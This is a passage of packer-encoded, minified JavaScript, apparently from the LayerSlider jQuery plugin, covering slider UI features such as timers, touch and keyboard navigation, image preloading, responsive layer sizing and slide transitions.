/>\').2p(i),e.on("4w."+z,19(){ie.1A.4y.6S||(ie.1A.4y.6S=!0,ie.2J.fi=5z(19(){2j ie.2J.fi,ie.1c.1n()},ck))}),se(1q).on("4w."+z,19(){ie.1A.4y.6S||(ie.1A.4y.6S=!0,ie.2J.fj=5z(19(){2j ie.2J.fj,ie.1c.1n()},ck))}),ie.2J.fk=5z(19(){ie.1A.4y.6S||(ie.1A.4y.6S=!0,2j ie.2J.fk,ie.1c.1n())},3F)}},4F:{1n:19(){18.1x(),18.1K()},1x:19(){18.$1E=se(\'<1G 2r="ls-1A-1E ls-4F"></1G>\').2p(1e),"5H"!=18.$1E.1g("3x")||18.$1E.1J("3V").1v||(18.59=19(){ie.1A.4F.$1E.1g({3x:"3v",6R:"4Y"}).5P(6H,19(){ie.1A.4F.59=!1})},18.5y=se("<3V>").1D("23",ie.o.8W+ie.o.4y+"/4F.em").2p(18.$1E),18.j0="4H"==2y 1p(1e.1g("4K-26"))?1p(1e.1g("4K-26")):0)},1K:19(){18.5y&&(0<18.5y.1h()?0<18.j0?18.$1E.1g({1h:18.5y.1h()/2}):18.$1E.1g({1h:18.5y.1h(),5L:-18.5y.1h()/2}):ie.2J.j1=5z(19(){2j ie.2J.j1,ie.1A.4F.1K()},50))}},2k:{1n:19(){ie.o.h1&&18.4O.6q(),ie.o.h2&&18.4p.6q();1d e=!1;(e=ie.o.h3?se("<1G>").qT(1e):se(\'[1a-2P-2m="\'+1e.1D("id")+\'"], [1a-2P-2m="\'+z+\'"]\')).1v&&(e.2b("ls-1A-1E"),18.2P.6q(e))},4O:{6q:19(){18.$1E=se("<1G>").2b("ls-1A-1E ls-4O-j2").2p(1e)}},4p:{6q:19(){18.$1E=se("<1G>").2b("ls-1A-1E ls-4p-j2").2p(1e),18.$1E.9m(se(\'<1G 2r="ls-ct-8j"></1G><1G 2r="ls-ct-21"><1G 2r="ls-ct-4f"><1G 2r="ls-ct-j3"><1G 2r="ls-ct-j4"></1G></1G></1G></1G><1G 2r="ls-ct-49"><1G 2r="ls-ct-4f"><1G 2r="ls-ct-j3"><1G 2r="ls-ct-j4"></1G></1G></1G></1G>\')),18.$1E.1a("3l",{3e:18.$1E.1g("3e")})}},2P:{$5D:[],$1E:[],$fl:[],$83:[],$cT:[],fm:[],b6:[],84:[],2i:{},6q:19(e){19 i(e,t){(s=(e.cR?e.cR:ie.1o.j5||0)-o.$1E[t].7a().21-o.84[t]/2)<0&&(s=0),s>o.b6[t]-o.84[t]&&(s="fo( 1t% - "+ie.1A.2k.2P.84[t]+"px )"),o.$83[t].1g({21:s}),ie.1b.1P&&ie.1b.1P.3H("5p"==2y s?ie.1b.1k.1B.3H:s/(o.b6[t]-o.84[t])*ie.1b.1k.1B.3H)}19 a(e){"j6"==ie.1A.2k.2P.2i&&(ie.1b.1P&&ie.1b.1k.1B.2i.7Z&&ie.1b.1P.3H()!==ie.1b.1k.1B.3H&&ie.1F.3b(ie.1b.1k.1B,{7Z:!1}),se(2O).7t("81."+z),se("3P").cn("aI",!1).41("ls-aI"),ie.o.a8&&!ie.1C.2i.6k||ie.1c.5A||!ie.1b.1P||ie.o.5s||(!0===ie.1b.1k.1B.2i.fp?ie.1b.1k.1B.8A():ie.1b.1k.1B.2S()),ie.1A.2k.2P.2i=!1)}1d s,r=se(2O),o=18;se.2Y(e,19(t,e){o.$5D[t]=se(e).2b("ls-2P-57 "+z),o.$1E[t]=se("<1G>").2b("ls-2P").2p(o.$5D[t]),o.$fl[t]=se("<1G>").2b("ls-qU").2p(o.$1E[t]),o.$83[t]=se("<1G>").2b("ls-2P-1c-57").2p(o.$5D[t]),o.$cT[t]=se("<1G>").2b("ls-2P-1c").2p(o.$83[t]),o.84[t]=o.$83[t].1f(),o.$83[t].1g({5L:-o.$cT[t].54()/2}),o.$5D[t].on("85."+z,19(e){i(e,t)}),o.$5D[t].on("j7."+z,19(e){a()}),o.$5D[t].on("qV."+z+" j8."+z,19(e){ie.1b.1k.1B.4u(0),se("3P").cn("aI",!0).2b("ls-aI"),se(2O).on("81."+z,19(e){i(e,t)}),i(e,t),ie.1A.2k.2P.2i="j6"}),r=r.1I(o.$cT[t])}),se("3P").on("qW."+z,19(e){a()})}}},cU:{1n:19(){18.$1E=se("<1G>").1g({3x:"3v"}).2b("ls-1A-1E ls-j9-57").2p(1e),se("<1G>").2b("ls-j9-qX").2p(18.$1E)},59:19(){18.$1E.4k(qY).5P(5w)},3S:19(){18.$1E.20(!0,!0).63(5w)}}},ie.2s={2D:"1U",1n:19(){1<ie.1j.3z&&(18.1x.ja(),18.1x.jb())},1x:{ja:19(){ie.o.gY&&se("3P").on("fq."+z,19(e){ie.1c.qZ||ie.1c.r0||(37==e.jc?ie.2s.2I():39==e.jc&&ie.2s.1U())})},jb:19(){"cQ"in 1q&&ie.o.gZ&&(ie.1c.$65.on("j8."+z,19(e){1d t=e.6T?e.6T:e.9N.6T;1==t.1v&&(ie.1o.cV=ie.1o.b7=t[0].fr)}),ie.1c.$65.on("85."+z,19(e){1d t=e.6T?e.6T:e.9N.6T;1==t.1v&&(ie.1o.b7=t[0].fr),45<1H.48(ie.1o.cV-ie.1o.b7)&&e.3K()}),ie.1c.$65.on("j7."+z,19(e){45<1H.48(ie.1o.cV-ie.1o.b7)&&(0<ie.1o.cV-ie.1o.b7?1e.4R("b8"):1e.4R("b9"))}))}},2I:19(){(!ie.1c.8H||ie.1c.8H&&ie.1c.2i.fs)&&(18.2D="2I",18.cW="2I",ie.1C.1x.aJ("2I"))},1U:19(){(!ie.1c.8H||ie.1c.8H&&ie.1c.2i.fs)&&(18.2D="1U",18.cW="1U",ie.1C.1x.aJ("1U"))},3c:19(){ie.1F.3b(ie.1C,{6k:!0,4v:!1}),!0===ie.1C.2i.aH&&ie.1F.3b(ie.1C,{aH:!1}),ie.1A.2s.26.b5("3c"),ie.1C.2i.aG||1!==ie.1b.1P.5Q()&&ie.1b.1k.1B.8A(),ie.1C.3c()},20:19(){ie.1A.2s.26.b5("20"),ie.o.a8&&ie.1b.1k.1B.4u(),ie.1C.20()}},ie.6n={1n:19(){ie.1c.$79.1J(".ls-1V 3V").2Y(19(){1d e=se(18),t=e[0],i={};if(e.is(".ls-2z, .ls-bg")){if(t.aB("1f")&&(i.1f=t.aB("1f")),t.aB("1h")&&(i.1h=t.aB("1h")),t.cX&&(i.cX=t.cX),ie.o.dV&&(e.1a("9O")||t.9O)){i.cY=e.1a("9O")||t.9O,i.8I=t.ft;1d a=i.cY.1L(",").r1(19(e){1S 1p(se.4j(e).1L(" ")[1])});i.4L=1H.4g.r2(3j,a)}e.6j("1f 1h cX 9O"),se.4I(i)||(e.1a(ie.1s.1n.1Y).6J=i)}e.1a("jd-23")&&e.1a("23",e.1a("jd-23")),e.1a("23")?i.8I&&e.1a("23",i.8I):e.1a("23",i.8I?i.8I:t.23),e.1D("23","1a:5y/r3;r4,r5///r6")})},eL:19(e,t){if(!0!==ie.1j[e].9v){18.6L=e,t?(18.ba=t,ie.1F.3b(ie.1c,{aK:!0}),ie.1A.cU.59()):18.ba=!1,ie.1c.je&&1e.1g({6R:"4Y"}),18.7u=[];1d a,s,r=18;ie.1c.$79.1J(".ls-1V:eq("+(r.6L-1)+") *").2Y(19(){a=se(18),s=18;1d e=a.1a(ie.1s.1n.1Y);if(a.is("3V")){a.1a("23")&&a.1D("23",a.1a("23")),e&&e.6J&&e.6J.cY&&ie.o.dV&&(s.9O=e.6J.cY);1d t=s.23,i=!!(e&&e.6J&&e.6J.8I)&&e.6J.8I;i&&t!==i&&a.is(".ls-bg")&&(t=i,ie.1j[r.6L].1a.$2q.1D("23",t)),ie.6n.7u.5i([t,a])}2N"3v"!==a.1g("2q-5y")&&-1!==a.1g("2q-5y").1m("6i")&&ie.6n.7u.5i([a.1g("2q-5y").4r(/6i\\((.*)\\)/)[1].3g(/"/gi,""),a])}),ie.1b.4s&&ie.o.8Y&&ie.6n.7u.5i([ie.o.8Y,se()]),18.jf||18.4Z(),0===18.7u.1v?18.4C():18.3c()}2N ie.1c.cZ&&t&&(ie.1K.fu(ie.1k.2R("1U, bg")),ie.1K.1k(t))},4Z:19(){2m(1d e=ie.1c.4Z.1y(19(e,t,i){1S i.1m(e)==t}),t=e.1v,i=0;i<t;i++){(4c f0).23=e[i]}18.jf=!0},3c:19(){ie.2h&&(ie.1O.1I("9y","6n"),ie.1O.1I("5O","6n.7v",18.6L)),18.jg=0;2m(1d e,t=18,i=19(){++t.jg==t.7u.1v&&(ie.2h&&ie.1O.9n(),t.4C())},a=19(){ie.2h&&(e=18.23.8v(18.23.jh("/")+1,18.23.1v),ie.1O.1I("5O","6n.ji",e)),18.fv.1a("i4",18.1f),18.fv.1a("i5",18.1h),i()},s=19(){ie.2h&&(e=18.23.8v(18.23.jh("/")+1,18.23.1v),ie.1O.1I("2Q","6n.r7",e)),i()},r=0;r<18.7u.1v;r++){1d o=4c f0;o.7s("5t",s,!1),o.7s("4w",a,!1),o.23=18.7u[r][0],o.fv=18.7u[r][1]}},4C:19(){1d s=18;18.ba?(ie.1k.5K(18.6L),19 e(){if(0!==ie.1j[s.6L].$1k.1v)ie.2J.jj=5z(e,1t);2N{2j ie.2J.jj,ie.1F.3b(ie.1b.1k.1M,{9H:!0}),se(".ls-2t-1W, .ls-3w-1U, .ls-3w-2I, .ls-26-3w-1W").1g({6R:"4Y"}),ie.1j[s.6L].9v=!0;1d t=!(!1q.2K.7H.a3&&ie.1k.2R("1U,in,3p,co").1v),i=!(!1q.2K.7H.bv&&ie.1k.2R("1U,in,3m,co").1v),a=19(){ie.1A.cU.3S(),ie.1c.cZ?(ie.1K.fu(ie.1k.2R("1U, bg")),ie.1K.1k(s.ba)):s.ba()};t&&i?a():ie.4E.fw=aT(19(){(t||1q.2K.7H.a3)&&(i||1q.2K.7H.bv)&&(aU(ie.4E.fw),2j ie.4E.fw,a())},50)}}()):ie.1k.5K(18.6L,!0),ie.1F.3b(ie.1c,{aK:!1})}},ie.1K={fu:19(e){18.$bb=e.1I(ie.1k.2R("2F")),ie.1j.1U.1a.$2v.1v&&(18.$bb=18.$bb.1I(ie.1j.1U.1a.$2v))},5I:19(){if(!2O.3P.8u(M))1S!1;ie.2G.4b("jk")&&1e.4o("jk",ie.2G.4x()),18.1c(),18.2s(),18.1k(),18.3r(),18.4F(),18.2k(),ie.1b.1k.1B.6r&&ie.o.dU&&(ie.1F.jl(),ie.1b.1k.1B.6q(!0)),ie.2G.4b("jm")&&1e.4o("jm",ie.2G.4x())},d0:19(){se(1q).cf(1H.5M(ie.1c.4m)-(ie.1o.4l-ie.1c.1h)/2)},1c:19(){if(!2O.3P.8u(M))1S!1;1d e,t=ie.1c.$d1&&0<ie.1c.$d1.1f()?ie.1c.$d1:ie.1F.jn("1f"),i=ie.1c.4i,a=ie.1c.$fx?t.1f()/1t*ie.1c.$fx:t.1f(),s=i.1Q,r=0!==i.4L?i.4L:a,o="2M"===i.4a?0:i.4a,n="2M"===i.9P?0:i.9P;if(ie.1c.2i.7q?1e[0].24.4L="":0!==i.4L&&(1e[0].24.4L=i.4L+"px"),-1!==r.1m("%")&&(r=a/1t*1p(r)),r<(a-=o+n)&&0<=r&&(a=r),ie.o.dC&&("6U"===s||"6g"===s&&"fy"!==ie.o.8g&&"jo"!==ie.o.8g)){1e.5J();1d l=t.7a().21,d=1p(t.1g("4K-21"))||0,u=1p(t.1g("7j-21-1f"))||0;1e[0].24.4L="3v",1e[0].24.4a=-(l+d+u)+"px",a=ie.1o.7w||se(1q).1f()}2L(a-=i.bc,ie.1c.2i.7q&&(a=ie.1o.1f),s){1i"28":e=(ie.1c.2i.7q?(ie.1o.1R>i.1R?18.1R=ie.1o.1h/i.1h:18.1R=ie.1o.1f/i.1f,a=1H.5M(i.1f*18.1R)):18.1R=a/i.1f,1H.5M(i.1h*18.1R));1u;1i"6U":e=a<ie.o.72?(18.1R=a/ie.o.72,1H.5M(i.1h*18.1R)):ie.1c.2i.7q?ie.1o.1R>i.bd/i.1h?(18.1R=ie.1o.1h/i.1h,ie.1o.1h):(18.1R=ie.1o.1f/i.bd,i.1h*18.1R):(18.1R=1,i.1h);1u;1i"6g":2L(ie.o.8g.3Q()){1i"5a":e=ie.1o.4l-i.bf;1u;1i"fz":e=ie.1o.4l-i.bf,ie.1c.2i.7q||(e-=ie.1c.fA?ie.1c.fA:ie.1c.4m);1u;1i"fy":a=1e.5J().1f()-i.bc,e=1e.5J().1h()-i.bf;1u;1i"jo":a=1e.5J().1f()-i.bc,e=ie.1o.4l-i.bf}a/e<i.1R?18.1R=a/i.bd:18.1R=e/i.fB;1u;1i"jp":1i"fC":18.1R=1,a=i.1f,e=i.1h,ie.o.5V=1,M.24.4L="3v"}18.1R=ie.o.5V&&0<ie.o.5V&&18.1R>ie.o.5V?ie.o.5V:18.1R,M.24.1f=a+"px",M.24.1h=e+"px",ie.1c.1f=a,ie.1c.1h=e;1d p=1e.7a();ie.1c.r8=p.21,ie.1c.r9=p.2f,ie.1o.6o?ie.1o.7w<ra&&rb<ie.1o.7w?1e.41("ls-1o-is-6N").2b("ls-1o-is-6O"):ie.1o.7w<rc&&1e.41("ls-1o-is-6O").2b("ls-1o-is-6N"):1e.41("ls-1o-is-6N ls-1o-is-6O").2b("ls-1o-is-cs")},3Y:19(e){2m(1d t=(""+e).1L(" "),i="",a=ie.o.5V&&0<ie.o.5V&&18.1R>ie.o.5V?ie.o.5V:18.1R,s=0,r=t.1v;s<r;s++)-1===t[s].1m("%")?i+=1H.7o(1p(t[s])*a)+"px ":i+=t[s]+" ";1S se.4j(i)},1k:19(e){if(18.$bb){ie.2h&&ie.1O.1I("9y","1K");1d t=18.1R,i=18.$bb,a=ie.1c.4i,s=ie.1c.1f,r=ie.1c.1h,o=s/r,n=[],l=[],d=[],u=[],p=0,c=0,h="28"===a.1Q&&-1!==ie.o.5V?a.1f:a.bd,m="28"===a.1Q&&-1!==ie.o.5V?a.1h:a.fB;c="6g"===a.1Q||"6U"===a.1Q||"28"===a.1Q?(p=0<h?(s-h*t)/2:0,0<m?(r-m*t)/2:0):(p=p<0?0:p,c<0?0:c);2m(1d f=0,g=i.1v;f<g;f++){1d v,y,b=se(i[f]),S=(i[f],b.1a(ie.1s.1n.1Y)),w=S.3l,x="jp"===S.3f.6B,T=x?0:p,C=x?0:c,k={1f:x&&0!==w.9t?s/1t*w.9t:w.1f*t,1h:x&&0!==w.9u?r/1t*w.9u:w.1h*t,7d:w.7d*t,7f:w.7f*t,7e:w.7e*t,7g:w.7g*t,7i:1H.7o(w.7i*t),7l:1H.7o(w.7l*t),7k:1H.7o(w.7k*t),7m:1H.7o(w.7m*t),3Y:18.3Y(w.3Y)},I={4a:w.4a*t,5L:w.5L*t},L={},O={3Y:k.3Y};if(x&&(w.9u||w.9t)&&S.is.hG&&(w.9u&&!w.9t&&(k.1f=w.1f*(k.1h/w.1h)),w.9t&&!w.9u&&(k.1h=w.1h*(k.1f/w.1f))),("4H"==2y w.1f&&w.1f<0||"2M"==w.1f)&&ie.2h&&ie.1O.1I("2Q","1K.1f",[f+1,w.1f]),("4H"==2y w.1h&&w.1h<0||"2M"==w.1h)&&ie.2h&&ie.1O.1I("2Q","1K.1h",[f+1,w.1h]),S.is.9c&&(k.6M=w.6M*t,ie.1o.6o&&k.6M<S.4d.8o?k.6M=S.4d.8o:k.6M<S.4d.8n&&(k.6M=S.4d.8n),y=k.6M/w.6M,k.6M+="px","5a"!==w.cl&&(k.cl=2V(w.cl)*y+"px"),"5a"!==w.cm&&(k.cm=2V(w.cm)*y+"px")),S.is.62||S.is.2v)if(S.is.62){1d P=ie.1j[S.is.bT].1a.bM;2L((2c 0!==P&&"rd"!==P?P:ie.o.8U).3g("1t% 1t%","fD")){1i"2M":1u;1i"bF":w.1R<o?(k.1f=s,k.1h=k.1f/w.1R):(k.1h=r,k.1f=k.1h*w.1R);1u;1i"jq":w.1R<o?(k.1h=r,k.1f=k.1h*w.1R):(k.1f=s,k.1h=k.1f/w.1R);1u;1i"fD":k.1f=s,k.1h=r}k.1f=1H.5M(k.1f),k.1h=1H.5M(k.1h);1d $=ie.1j[S.is.bT].1a.bN;2L((v=2c 0!==$?$.1L(" "):ie.o.gQ.1L(" "))[0]){1i"21":k.x=0;1u;1i"8j":k.x=(ie.1c.1f-k.1f)/2;1u;1i"49":k.x=ie.1c.1f-k.1f;1u;51:-1!==v[0].1m("%")?k.x=(ie.1c.1f-k.1f)/1t*1p(v[0]):k.x=1p(v[0])}if(2c 0!==v[1])2L(v[1]){1i"2f":k.y=0;1u;1i"8j":k.y=(ie.1c.1h-k.1h)/2;1u;1i"26":k.y=ie.1c.1h-k.1h;1u;51:-1!==v[1].1m("%")?k.y=(ie.1c.1h-k.1h)/1t*1p(v[1]):k.y=1p(v[1])}k.3L="5m("+k.x+"px) 5n("+k.y+"px)",k["-ms-3L"]="5m("+k.x+"px) 5n("+k.y+"px)",k["-5R-3L"]="5m("+k.x+"px) 5n("+k.y+"px)"}2N S.is.2v&&(w.1R<o?(k.1f=s,k.1h=k.1f/w.1R):(k.1h=r,k.1f=k.1h*w.1R),k.x=(ie.1c.1f-k.1f)/2,k.y=(ie.1c.1h-k.1h)/2,k.1f=1H.5M(k.1f),k.1h=1H.5M(k.1h),k.3L="5m("+k.x+"px) 5n("+k.y+"px)",k["-ms-3L"]="5m("+k.x+"px) 5n("+k.y+"px)",k["-5R-3L"]="5m("+k.x+"px) 5n("+k.y+"px)");2N{if(S.1Z.6g)2L(S.1Z.dX){51:1i"bF":w.1R<o?(k.1f=s,k.1h=k.1f/w.1R):(k.1h=r,k.1f=k.1h*w.1R);1u;1i"jq":w.1R>o?(k.1f=s,k.1h=k.1f/w.1R):(k.1h=r,k.1f=k.1h*w.1R)}k.53=k.1f+k.7d+k.7e+k.7i+k.7k,k.54=k.1h+k.7f+k.7g+k.7l+k.7m,I.1f=L.1f=k.53,I.1h=L.1h=k.54,-1!=w.21.1m("%")?"1t%"===w.21?k.21=0===T?ie.1c.1f/1t*2V(w.21)-k.53:T+h*t/1t*2V(w.21)-k.53:"0%"===w.21?k.21=0===T?0:T:k.21=0===T?ie.1c.1f/1t*2V(w.21)-k.53/2:T+h*t/1t*2V(w.21)-k.53/2:k.21=T+2V(w.21)*t,I.21=k.21,-1!=w.2f.1m("%")?"1t%"===w.2f?k.2f=0===C?ie.1c.1h/1t*2V(w.2f)-k.54:C+m*t/1t*2V(w.2f)-k.54:"0%"===w.2f?k.2f=0===C?0:C+0:k.2f=0===C?ie.1c.1h/1t*2V(w.2f)-k.54/2:C+m*t/1t*2V(w.2f)-k.54/2:k.2f=C+2V(w.2f)*t,I.2f=k.2f}S.28=k,n[f]=k,S.is.62||S.is.2v||(S.3f.ey.28=I,l[f]=I,d[f]=L,u[f]=O)}2m(1d B=0,W=n.1v;B<W;B++){1d M=se(i[B]),1e=M.1a(ie.1s.1n.1Y);M.1g(n[B]),1e.is.62||1e.is.2v?(1e.is.62||1e.is.2v)&&(1e.2g.$ch.1g({1f:ie.1c.1f,1h:ie.1c.1h}),1e.2g.$7X.1g({1f:ie.1c.1f,1h:ie.1c.1h})):(M.1J(".1L-re").1g(u[B]),18.3o(M,1e,l[B],d[B]))}2c 0!==e&&e(),ie.2h&&ie.1O.9n("1K")}},3o:19(e,t,i,a){i&&t.2g.$1W.1g(i),a&&t.1z.22&&t.2g.$7W.1g(a),ae.3n.1x(t.2g.$1W[0],{2u:!1,1g:{2B:t.2B.2z*ie.1K.1R}}),t.1z.22&&ae.3n.1x(t.2g.$7W[0],{2u:!1,1g:{2B:t.2B.1z*ie.1K.1R}}),t.1w.22&&ae.3n.1x(e[0],{2u:!1,1g:{2B:t.2B.1w*ie.1K.1R}}),t.2a.5S&&ae.3n.1x(t.2a.5S,{2u:!1,1g:{2B:t.2B.5f*ie.1K.1R}}),t.2C.5S&&ae.3n.1x(t.2C.5S,{2u:!1,1g:{2B:t.2B.5f*ie.1K.1R}}),t.1M.22&&ae.3n.1x(t.2g.$8x[0],{2u:!1,1g:{2B:t.2B.1M*ie.1K.1R}})},8J:19(e,t,i,a){if("5U"==2y i.x){2m(1d s=[],r=0;r<i.x.1v;r++)"5p"==2y i.x[r]?s[r]=18.bh(e,i.x[r],"jr"):s[r]=i.x[r]*ie.1K.1R;t.6G.x=s}2N"5p"==2y i.x?t.x=18.bh(e,i.x,"jr"):2c 0!==i.x&&(t.x=i.x*ie.1K.1R);if("5U"==2y i.y){2m(1d o=[],n=0;n<i.y.1v;n++)"5p"==2y i.y[n]?o[n]=18.bh(e,i.y[n],"jt"):o[n]=i.y[n]*ie.1K.1R;t.6G.y=o}2N"5p"==2y i.y?t.y=18.bh(e,i.y,"jt"):2c 0!==i.y&&(t.y=i.y*ie.1K.1R);if(a&&(t=a),"5U"==2y i.3s){2m(1d l=[],d=0;d<i.3s.1v;d++)l[d]=ie.1F.2Z.3s(i.3s[d],e);t.6G.3s=l}2N"5p"==2y i.3s&&(t.3s=ie.1F.2Z.3s(i.3s,e))},9Q:19(e,t){2c 0!==t.1f&&(se.6h(t.1f)?e.1f=1p(t.1f)*ie.1K.1R:"5p"==2y t.1f&&-1!==t.1f.1m("%")&&(e.1f=ie.1c.1f/1t*1p(t.1f))),2c 0!==t.1h&&(se.6h(t.1h)?e.1h=1p(t.1h)*ie.1K.1R:"5p"==2y t.1h&&-1!==t.1h.1m("%")&&(e.1h=ie.1c.1h/1t*1p(t.1h))),t.3Y&&(e.3Y=ie.1K.3Y(t.3Y))},2o:19(e,t,i){t=se.4j(t.3g("ju(","").3g(")",""));2m(1d a,s=e.1a(ie.1s.1n.1Y).28,r=1H.7o(s.53),o=1H.7o(s.54),n=-1===t.1m(",")?t.1L(" "):t.1L(","),l="",d=0;d<n.1v;d++)if(-1!==n[d].1m("%"))2L(d){1i 0:l+=1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 1:l+=i?1p(1t*(r-r/1t*1p(n[d])))/1t+"px ":1p(r/1t*1p(n[d])*1t)/1t+"px ";1u;1i 2:l+=i?1p(1t*(o-o/1t*1p(n[d])))/1t+"px ":1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 3:l+=1p(r/1t*1p(n[d])*1t)/1t+"px"}2N 2L(a=1p(n[d])*ie.1K.1R,d){1i 0:l+=a+"px ";1u;1i 1:l+=i?r-a+"px ":a+"px ";1u;1i 2:l+=i?o-a+"px ":a+"px ";1u;1i 3:l+=a+"px"}1S"ju("+l+")"},bh:19(e,t,i){1d a=0,s=e.1a(ie.1s.1n.1Y),r=s.3l,o=s.28,n=s.3f.ey.28;if(r&&o&&n)2L(t){1i"21":a=-1!=r.21.1m("%")?"1t%"===r.21?-o.21-o.53-n.4a:-1p(r.21)/1t*ie.1c.1f-o.53/2-n.4a:-o.21-o.53-n.4a;1u;1i"49":a=-1!=r.21.1m("%")?"1t%"===r.21?ie.1c.1f-o.21-n.4a:(1-1p(r.21)/1t)*ie.1c.1f+o.53/2-n.4a:ie.1c.1f-o.21-n.4a;1u;1i"2f":a=-1!=r.2f.1m("%")?"1t%"===r.2f?-o.2f-o.54-n.5L:-1p(r.2f)/1t*ie.1c.1h-o.54/2-n.5L:-o.2f-o.54-n.5L;1u;1i"26":a=-1!=r.2f.1m("%")?"1t%"===r.2f?ie.1c.1h-o.2f-n.5L:(1-1p(r.2f)/1t)*ie.1c.1h+o.54/2-n.5L:ie.1c.1h-o.2f-n.5L;1u;1i"1f":a=o.53;1u;1i"-1f":a=-o.53;1u;1i"1h":a=o.54;1u;1i"-1h":a=-o.54;1u;51:a=-1!==t.1m("%")?o["ex"+i]/1t*1p(t):-1!==t.1m("sw")?1p(t.1L("sw")[0])/1t*ie.1c.1f:-1!==t.1m("sh")?1p(t.1L("sh")[0])/1t*ie.1c.1h:-1!==t.1m("lw")?o.53/1t*1p(t.1L("lw")[0]):-1!==t.1m("lh")?o.54/1t*1p(t.1L("lh")[0]):1p(t)*ie.1K.1R}1S a},2s:19(){"9K"==ie.o.6z&&ie.1A.2s.26.4Z.1K()},4F:19(){ie.1A.4F.59&&ie.1A.4F.59(),ie.1A.4F.$1E&&ie.1A.4F.1K()},3r:19(){ie.3r.$1E&&ie.3r.1K()},2k:19(){if(0<ie.1A.2k.2P.$5D.1v)2m(1d e=0,t=ie.1A.2k.2P.$5D.1v;e<t;e++)ie.1A.2k.2P.b6[e]=ie.1A.2k.2P.$5D[e].1f(),ie.1A.2k.2P.fm[e]=ie.1A.2k.2P.$1E[e].1f()}},ie.1b={4s:!0,3c:19(){1S!!2O.3P.8u(M)&&(ie.1c.8H&&ie.1c.2i.rf?!(ie.1c.2i.rg=!0):(ie.1o.29.jv=ie.1o.29.2D,"9K"==ie.o.6z&&(ie.1A.2s.26.4Z.6P(),"cQ"in 1q||ie.1A.2s.26.4Z.29()),18.1k.1T.jw(),2c 18.1V.1n()))},1V:{$1W:se(),1n:19(){1d e,t;if(ie.1F.3b(ie.1c,{8C:!0}),ie.1b.1k.1M.3E(),ie.1c.$6c.3W(\'.ls-1M[1a-ls-1M="2F"]\').2Y(19(){se(18).1J(".ls-2z").1a(ie.1s.1n.1Y).3f.9d===ie.1j.2x.1N&&se(18).1D("1a-ls-1M","rh")}),ie.1b.3A=ie.1j.2x,ie.1b.2l=ie.1j.1U,ie.1b.3M=4c ae.7x({4v:!0,4C:19(){ie.1b.1V.4C()}}),ie.1b.4s){if(2c 0!==ie.1b.2l.1a.$2q){1d i=ie.1b.2l.1a.$2q.1a(ie.1s.1n.1Y),a=i.2A.6A?i.2A.3N.31:1,s=i.2A.6A?i.2A.3N.2n:0,r=ie.1b.2l.1y.3N||"3v";ie.1b.3M.1x(ie.1b.2l.1a.$2q[0],{"-5R-1y":r,1y:r},0),ie.1b.3M.4q(ie.1b.2l.1a.$2q.2X(".ls-bg-5K")[0],ie.o.bG,{2u:!1,1g:{31:a,2n:s,3e:0,3x:"5H"}},{2u:!1,1g:{3e:1}},0)}18.3c(!0)}2N"6v"==2y bi&&"6v"==2y cc?(18.3c(!0),ie.2h&&ie.1O.1I("2Q","7y.ri",ie.1b.2l.1N)):2c 0===ie.1b.3A.1a.$2q&&2c 0===ie.1b.2l.1a.$2q&&"5b"==ie.1b.3A.1a.3k&&"5b"==ie.1b.2l.1a.3k?18.3c(!0):("x"===ie.o.bE?ie.1o.$bj.2b("ls-jx-43"):"y"===ie.o.bE?ie.1o.$bj.2b("ls-jy-43"):!0===ie.o.bE&&ie.1o.$bj.2b("ls-5c-43"),2c 0!==ie.1b.3A.1a.$2q&&(e=ie.1b.3A.1a.$2q.2X(".ls-bg-5K")[0].jz,(t=ie.1b.3A.1a.$2q.1a(ie.1s.1n.1Y)).28.1y=ie.1b.3A.1a.$2q[0].24.1y,t.28.8K=2c 0!==e?" 4f("+e.2n+"8L)":" 4f(rj)",t.28.8M=2c 0!==e?" 31("+e.4G+")":" 31(1)"),ie.1b.1V.$1W=se("<1G>").2b("ls-1V-2e-1W").1g({1f:ie.1c.1f,1h:ie.1c.1h}),18.d2.jA())},d2:{jA:19(){ie.1b.1V.5a.d2.jB()}},3c:19(e){1d t,i=!(!ie.1j.2x.1N||!ie.1j.2x.1a.$2v.1v),a=!(!ie.1j.1U.1N||!ie.1j.1U.1a.$2v.1v);if(!ie.1C.9w&&ie.2G.4b("jC")&&1e.4o("jC",ie.2G.4x()),!e&&(2c 0!==ie.1b.2l.1a.ad&&ie.1b.3M.1X(ie.1b.2l.1a.ad),ie.2h&&ie.1O.2H.ad&&ie.1b.3M.1X(ie.1O.2H.ad),.25<ie.1b.1k.1B.7z)){1d s=ie.1b.3M.1X()/(.75+ie.1b.1k.1B.7z);s=s<.5?.5:s,ie.1b.3M.1X(s)}1d r,o=ie.1b.3M.1X()/ie.1b.3M.5Q(),n=o,l=ie.1b.2l.1a.bL;0<l?l=0:l<0&&1H.48(l)>o&&(l=-o),ie.1b.2l.1a.bP=l,r=ie.1b.4s?ie.o.bG+.rk:(n+l)*ie.1b.3M.5Q(),(i||a)&&ie.1b.1l.jD(ie.1b.4s,i&&a),ie.1b.3M.jE(19(){!ie.1C.9w&&ie.2G.4b("jF")&&1e.4o("jF",ie.2G.4x()),ie.1C.5g.6P||ie.1b.1k.1B.jG(),ie.1l.1F.20(!0),ie.1j.1x.hT(),ie.o.hc&&(2O.6K.7V=ie.1j[ie.1j.2x.1N].1a.4t||"rl-4t-rm"),ie.1C.3c(),!ie.1b.4s&&ie.1j.2I.1N&&ie.1j.2I.1a.$2v.1v&&!ie.1j.2I.1a.$2v.1a(ie.1s.1n.1Y).1r.fE&&(ie.1j.2I.1a.$2v.5C("aV"),ie.1j.2I.1a.$2v.1a(ie.1s.1n.1Y).2g.$9p.1g({3x:"3v"})),ie.1C.5g.6P||ie.1j.1U.1a.$2v.1v&&ie.1j.1U.1a.$2v.1a(ie.1s.1n.1Y).1r&&!ie.1j.1U.1a.$2v.1a(ie.1s.1n.1Y).1r.fF&&(ie.1j.1U.1a.$2v.5C("f4"),ie.1j.1U.1a.$2v.1a(ie.1s.1n.1Y).1r.fF=!0),ie.1b.4s=!1},[],18,r),ie.1b.3M.2S(),2c 0!==ie.1b.3A.1a&&2c 0!==ie.1b.3A.1a.$2q&&(t=ie.1b.3A.1a.$2q.1a(ie.1s.1n.1Y),ie.2J.jH=5z(19(){2j ie.2J.jH,ie.1b.3A.1a.$2q.2X(".ls-bg-5K").3S(),t.2A.6A&&ae.3n.1x(ie.1b.3A.1a.$2q[0],{2u:!1,1g:t.2A.3N})},5))},4C:19(){1d e;2c 